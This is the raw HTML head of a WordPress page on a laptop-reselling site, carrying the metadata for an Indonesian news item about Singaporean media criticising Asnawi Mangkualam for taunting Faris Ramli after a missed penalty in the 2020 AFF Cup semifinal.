

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/
body_size: 20681
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti - jualinlaptop.id</title><meta name="description" content="MEDIA Singapura, Mothership, mengecam aksi Asnawi Mangkualam yang mengejek personel The Lions –julukan Singapura, Faris Ramli, setelah gagal mengeksekusi penalti secara sempurna.Dalam kesimpulan artikel yang mereka buat, apa yang dilakukan Asnawi Mangkualam tidak keren. “Not Cool Bro,” tulis Mothersip dalam artikel berjudul ‘Kapten Indonesia Mengejek Faris Ramli yang Gagal Mengeksekusi Penalti di Semifinal Piala AFF’.Dalam laga tersebut, Timnas Singapura mendapatkan penalti di menit 88 setelah Pratama Arhan melanggar winger Singapura, Shawal Anuar.Jika hadiah penalti itu berhasil diekskusi penalti secara sempurna oleh Faris Ramli selaku eksekutor, Singapura diprediksi bakal lolos ke partai puncak. Sebab, skor akan berubah menjadi keunggulan 3-2 Singapura atas Indonesia.Di satu sisi, Timnas Indonesia bakal kesulitan menyamakan kedudukan mengingat waktu tinggal menyisakan beberapa menit lagi. Namun, Faris Ramli gagal mengonversikan kesempatan di atas menjadi gol. Sepakan pemain bernomor punggung 10 itu diamankan penjaga gawang Timnas Indonesia, Nadeo Argawinata.Sontak, Asnawi Mangkualam yang sebelumnya jongkok di depan kotak penalti Timnas Indonesia langsung berlari ke arah Faris Ramli. Dalam video yang beredar, Asnawi Mangkualam mengucapkan kata “Thank You” atau terima kasih kepada Faris Ramli.“Setelah kegagalan itu, Faris memegangi kepala dengan tangannya, tanda kecewa. Kecemasannya diperparah ketika kapten Indonesia Asnawi Mangkualam berlutut di hadapannya dan mengatakan ‘Terima Kasih’,” tulis Mothership.Dalam laga ini, Timnas Indonesia menang 4-2 atas Singapura dan berhak lolos ke final Piala AFF 2020 karena unggul agregat 5-3.Dalam laga ini, gol-gol Timnas Indonesia diciptakan Ezra Walian pada menit ke-11, Pratama Arhan (87’), Shawal Anuar (OG 91’) dan Egy Maulana Vikri (105+2’). Sementara itu, dua gol Singapura diciptakan Song Ui-young di pengujung babak pertama dan Shahdan Sulaiman (74’).Sekarang, Timnas Indonesia sedang menunggu lawan mereka di partai puncak Piala AFF 2020 yang dilangsungkan pada 29 Desember 2021 dan 1 Januari 2022. Nanti malam, laga leg II semifinal Piala AFF 2020 bakal mempertemukan Thailand dan Vietnam. Di leg I semifinal yang berlangsung pada Kamis, 23 Desember 2021, Thailand menang 2-0 atas Vietnam." /><link rel="canonical" href="https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti - jualinlaptop.id" /><meta property="og:description" content="MEDIA Singapura, Mothership, mengecam aksi Asnawi Mangkualam yang mengejek personel The Lions –julukan Singapura, Faris Ramli, setelah gagal mengeksekusi penalti secara sempurna.Dalam kesimpulan artikel yang mereka buat, apa yang dilakukan Asnawi Mangkualam tidak keren. “Not Cool Bro,” tulis Mothersip dalam artikel berjudul ‘Kapten Indonesia Mengejek Faris Ramli yang Gagal Mengeksekusi Penalti di Semifinal Piala AFF’.Dalam laga tersebut, Timnas Singapura mendapatkan penalti di menit 88 setelah Pratama Arhan melanggar winger Singapura, Shawal Anuar.Jika hadiah penalti itu berhasil diekskusi penalti secara sempurna oleh Faris Ramli selaku eksekutor, Singapura diprediksi bakal lolos ke partai puncak. Sebab, skor akan berubah menjadi keunggulan 3-2 Singapura atas Indonesia.Di satu sisi, Timnas Indonesia bakal kesulitan menyamakan kedudukan mengingat waktu tinggal menyisakan beberapa menit lagi. Namun, Faris Ramli gagal mengonversikan kesempatan di atas menjadi gol. Sepakan pemain bernomor punggung 10 itu diamankan penjaga gawang Timnas Indonesia, Nadeo Argawinata.Sontak, Asnawi Mangkualam yang sebelumnya jongkok di depan kotak penalti Timnas Indonesia langsung berlari ke arah Faris Ramli. Dalam video yang beredar, Asnawi Mangkualam mengucapkan kata “Thank You” atau terima kasih kepada Faris Ramli.“Setelah kegagalan itu, Faris memegangi kepala dengan tangannya, tanda kecewa. Kecemasannya diperparah ketika kapten Indonesia Asnawi Mangkualam berlutut di hadapannya dan mengatakan ‘Terima Kasih’,” tulis Mothership.Dalam laga ini, Timnas Indonesia menang 4-2 atas Singapura dan berhak lolos ke final Piala AFF 2020 karena unggul agregat 5-3.Dalam laga ini, gol-gol Timnas Indonesia diciptakan Ezra Walian pada menit ke-11, Pratama Arhan (87’), Shawal Anuar (OG 91’) dan Egy Maulana Vikri (105+2’). Sementara itu, dua gol Singapura diciptakan Song Ui-young di pengujung babak pertama dan Shahdan Sulaiman (74’).Sekarang, Timnas Indonesia sedang menunggu lawan mereka di partai puncak Piala AFF 2020 yang dilangsungkan pada 29 Desember 2021 dan 1 Januari 2022. Nanti malam, laga leg II semifinal Piala AFF 2020 bakal mempertemukan Thailand dan Vietnam. Di leg I semifinal yang berlangsung pada Kamis, 23 Desember 2021, Thailand menang 2-0 atas Vietnam." /><meta property="og:url" content="https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/" /><meta property="og:site_name" content="jualinlaptop.id" /><meta property="article:published_time" content="2021-12-26T06:52:53+00:00" /><meta property="og:image" content="https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg" /><meta name="author" content="samhan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="samhan" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#article","isPartOf":{"@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/"},"author":{"name":"samhan","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8"},"headline":"Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti","datePublished":"2021-12-26T06:52:53+00:00","dateModified":"2021-12-26T06:52:53+00:00","mainEntityOfPage":{"@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/"},"wordCount":316,"commentCount":0,"publisher":{"@id":"https://jualinlaptop.id/#organization"},"image":{"@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#primaryimage"},"thumbnailUrl":"https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg","articleSection":["Trend"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#respond"]}]},{"@type":"WebPage","@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/","url":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/","name":"Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti - jualinlaptop.id","isPartOf":{"@id":"https://jualinlaptop.id/#website"},"primaryImageOfPage":{"@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#primaryimage"},"image":{"@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#primaryimage"},"thumbnailUrl":"https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg","datePublished":"2021-12-26T06:52:53+00:00","dateModified":"2021-12-26T06:52:53+00:00","description":"MEDIA Singapura, Mothership, mengecam aksi Asnawi Mangkualam yang mengejek personel The Lions –julukan Singapura, Faris Ramli, setelah gagal mengeksekusi penalti secara sempurna.Dalam kesimpulan artikel yang mereka buat, apa yang dilakukan Asnawi Mangkualam tidak keren. “Not Cool Bro,” tulis Mothersip dalam artikel berjudul ‘Kapten Indonesia Mengejek Faris Ramli yang Gagal Mengeksekusi Penalti di Semifinal Piala AFF’.Dalam laga tersebut, Timnas Singapura mendapatkan penalti di menit 88 setelah Pratama Arhan melanggar winger Singapura, Shawal Anuar.Jika hadiah penalti itu berhasil diekskusi penalti secara sempurna oleh Faris Ramli selaku eksekutor, Singapura diprediksi bakal lolos ke partai puncak. Sebab, skor akan berubah menjadi keunggulan 3-2 Singapura atas Indonesia.Di satu sisi, Timnas Indonesia bakal kesulitan menyamakan kedudukan mengingat waktu tinggal menyisakan beberapa menit lagi. Namun, Faris Ramli gagal mengonversikan kesempatan di atas menjadi gol. Sepakan pemain bernomor punggung 10 itu diamankan penjaga gawang Timnas Indonesia, Nadeo Argawinata.Sontak, Asnawi Mangkualam yang sebelumnya jongkok di depan kotak penalti Timnas Indonesia langsung berlari ke arah Faris Ramli. Dalam video yang beredar, Asnawi Mangkualam mengucapkan kata “Thank You” atau terima kasih kepada Faris Ramli.“Setelah kegagalan itu, Faris memegangi kepala dengan tangannya, tanda kecewa. Kecemasannya diperparah ketika kapten Indonesia Asnawi Mangkualam berlutut di hadapannya dan mengatakan ‘Terima Kasih’,” tulis Mothership.Dalam laga ini, Timnas Indonesia menang 4-2 atas Singapura dan berhak lolos ke final Piala AFF 2020 karena unggul agregat 5-3.Dalam laga ini, gol-gol Timnas Indonesia diciptakan Ezra Walian pada menit ke-11, Pratama Arhan (87’), Shawal Anuar (OG 91’) dan Egy Maulana Vikri (105+2’). Sementara itu, dua gol Singapura diciptakan Song Ui-young di pengujung babak pertama dan Shahdan Sulaiman (74’).Sekarang, Timnas Indonesia sedang menunggu lawan mereka di partai puncak Piala AFF 2020 yang dilangsungkan pada 29 Desember 2021 dan 1 Januari 2022. Nanti malam, laga leg II semifinal Piala AFF 2020 bakal mempertemukan Thailand dan Vietnam. Di leg I semifinal yang berlangsung pada Kamis, 23 Desember 2021, Thailand menang 2-0 atas Vietnam.","breadcrumb":{"@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#primaryimage","url":"https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg","contentUrl":"https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg"},{"@type":"BreadcrumbList","@id":"https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jualinlaptop.id/"},{"@type":"ListItem","position":2,"name":"Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti"}]},{"@type":"WebSite","@id":"https://jualinlaptop.id/#website","url":"https://jualinlaptop.id/","name":"jualinlaptop.id","description":"Jual Laptop Mudah, Harga Tinggi, Hanya 1 jam!","publisher":{"@id":"https://jualinlaptop.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jualinlaptop.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jualinlaptop.id/#organization","name":"JualinLaptop.id","url":"https://jualinlaptop.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/logo/image/","url":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","contentUrl":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","width":1250,"height":1250,"caption":"JualinLaptop.id"},"image":{"@id":"https://jualinlaptop.id/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ"]},{"@type":"Person","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8","name":"samhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","caption":"samhan"}}]}</script>  <script type="litespeed/javascript">dataLayer=[{"title":"Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti","author":"samhan","wordcount":303,"logged_in":"false","page_id":2924,"post_date":"2021-12-26 06:52:53","post_type":"post"}]</script>  <script data-type="lazy" data-src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Feed" href="https://jualinlaptop.id/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Comments Feed" href="https://jualinlaptop.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti Comments Feed" href="https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/feed/" /><link rel='stylesheet' id='font-awesome-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" /><link rel='stylesheet' id='wp-block-library-css' href='https://jualinlaptop.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" /><link rel='stylesheet' id='popup-maker-site-css' type='text/css' media='all' data-type="css" href-src="//jualinlaptop.id/wp-content/uploads/pum/pum-site-styles.css?generated=1701157430&#038;ver=1.18.2" /><link rel='stylesheet' id='landingpress-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' /> <script type="text/javascript" src="https://jualinlaptop.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/de5523414c0a5957a8de954beab7ca7f.js?ver=e3d48" id="jquery-migrate-js"></script> <link rel='shortlink' href='https://jualinlaptop.id/?p=2924' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-90348244-7"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-90348244-7')</script> <meta name="facebook-domain-verification" content="5mvq6h9yhq2dy0eqja1gwghe8zajxt" /><style type="text/css">@media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:center;}.site-title { font-size: 10px }.site-description { font-size: 10px }.site-branding { padding-top: 0px }.site-branding { padding-bottom: 10px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:0px; padding-bottom:0px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #000000 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #68c4a9 }.widget .widget-title { color: #000000 }.widget { color: #000000 }</style> <script data-optimized="1" 